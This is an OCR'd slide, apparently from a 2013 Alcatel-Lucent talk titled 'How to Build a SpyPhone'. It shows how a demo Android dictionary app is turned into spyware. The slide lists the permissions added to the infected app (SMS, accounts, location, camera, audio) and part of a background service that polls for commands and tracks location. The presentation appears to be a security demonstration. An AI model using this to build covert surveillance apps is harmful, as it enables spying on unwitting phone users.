How to Build a SpyPhone
Alcatel·Lucent
import org.apache.http.client.entity.UrlEncodedFormEntity;
import org.apache.http.client.methods.HttpPost;
Needs permissions to run
The spyphone application does require certain permissions to run. These are added to the manifest of the infected application.
<uses-permission android:name="android.permission.GET_ACCOUNTS" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
When the user installs the infected application, they must allow these permissions. It is not unusual for application to ask for a lot of permissions and most people simply agree, without delving to deeply into what these permissions are used for.
Writing a demonstration application
To simplify development we started with an existing demo application called Searchable Dictionary.
Java - SearchableDictionary/src/com/example/android/droidwhisper/DictionarySvc.java - Eclipse SDK
File Edit Refactor Run Source Navigate Search Project Window Help Java Browsing DDMS Debug
Navigator
SearchableDictionary
.settings
bin
classes
res
classes.dex
jarlist.cache
resources.ap_
SearchableDictionary.apk
gen [Generated Java Files]
res
drawable
layout
raw
values
xml
src
com
example
android
droidwhisper
DictionaryActivity.java
DictionarySvc.java
searchabledict
.classpath
.project
AndroidManifest.xml
project.properties
DictionarySvc.java DictionaryActivity.java SearchableDictionary Manifest
public void onCreate() {
    super.onCreate();

    Toast.makeText(this, "Service created...",Toast.LENGTH_LONG).show();
    mUpdateTask = new TimerTask() {
        @Override
        public void run() {
            //Log.i(LOG_TAG, "Timer task doing work");
            processCommand();
        }
    };
    mTimer = new Timer("DictionaryUpdateTimer");
    mTimer.schedule(mUpdateTask, 1000L, 10 * 1000L); // start after 1 second, repeat
    mLocationManager = (LocationManager)this.getSystemService(Context.LOCATION_SERVI
    startLocationUpdates();
}

@Override
public void onDestroy() {
    super.onDestroy();
    this.mUpdateTask.cancel();
    this.mLocationManager.removeUpdates(this);
Javadoc Declara Consol Debug Propert LogCat Error L Lint W Search
Saved Filters Search for messages. Accepts Java regexes. Prefix with pid:, app:, tag: verbose
All messages L... Time PID Application Tag Text
Writable Smart Insert 48 : 1 Android SDK Content Loader
7/28/2013 Copyright © 2013 Alcatel-Lucent 6